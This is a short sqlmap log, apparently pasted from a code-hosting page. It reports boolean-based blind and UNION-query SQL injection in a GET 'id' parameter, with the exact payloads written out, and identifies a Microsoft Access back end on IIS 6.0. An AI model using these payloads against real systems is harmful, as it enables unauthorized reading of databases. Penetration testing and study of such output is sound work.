 sqlmap identified the following injection points with a total of 58 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=6 AND 5283=5283

    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: id=-8302 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHR(113)&CH
R(97)&CHR(100)&CHR(120)&CHR(113)&CHR(90)&CHR(76)&CHR(117)&CHR(84)&CHR(79)&CHR(11
4)&CHR(88)&CHR(119)&CHR(80)&CHR(73)&CHR(113)&CHR(108)&CHR(118)&CHR(112)&CHR(113)
,NULL FROM MSysAccessObjects%16
---
[13:59:14] [INFO] testing Microsoft Access
[13:59:14] [INFO] confirming Microsoft Access
[13:59:15] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access